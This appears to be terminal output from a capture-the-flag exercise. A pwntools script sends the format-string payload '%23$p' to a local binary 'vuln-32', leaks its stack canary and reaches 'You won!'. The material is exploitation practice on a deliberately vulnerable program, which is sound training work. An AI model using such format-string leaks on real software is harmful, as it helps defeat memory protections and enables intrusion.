 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[+] Starting local process './vuln-32': pid 1096
/home/kali/pwnenv/lib/python3.13/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs
.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] Leak me
/mnt/d/ctf/exploit.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('%23$p')
[+] Canary: 0x840bd400
You won!
[*] Stopped process './vuln-32' (pid 1096)